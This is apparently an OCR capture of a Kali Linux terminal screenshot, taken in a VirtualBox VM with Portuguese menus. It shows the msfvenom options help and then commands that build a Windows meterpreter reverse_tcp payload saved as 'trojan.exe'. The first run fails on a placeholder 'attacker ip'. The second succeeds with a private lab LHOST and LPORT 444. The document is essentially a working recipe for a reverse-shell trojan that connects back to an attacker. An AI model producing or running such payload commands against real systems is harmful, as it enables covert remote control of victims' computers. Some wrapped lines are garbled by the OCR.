 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal sáb 20:46 1
root@kali: ~
File Edit View Search Terminal Help
cify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
-a, --arch <arch> The architecture to use for --payload and --encoders
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default
30, 0 to disable)
-h, --help Show this message
exe LHOST=_“attacker ip”_ LPORT=444 -o /root/Desktop/trojan.exedows -a x86 -f
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp –platform windows -a x86 -f exe LHOST=_“attacker ip”_ LPOR
T=444 -o /root/Desktop/trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Error: The following options failed to validate: LHOST.
msf > msfvenom -p windows/meterpreter/reverse_tcp platform windows -a x86 -f exe LHOST=192.168.1.4 LPORT=444 -o
/root/Desktop/trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp platform windows -a x86 -f exe LHOST=192.168.1.4 LPORT=444
-o /root/Desktop/trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/trojan.exe
msf >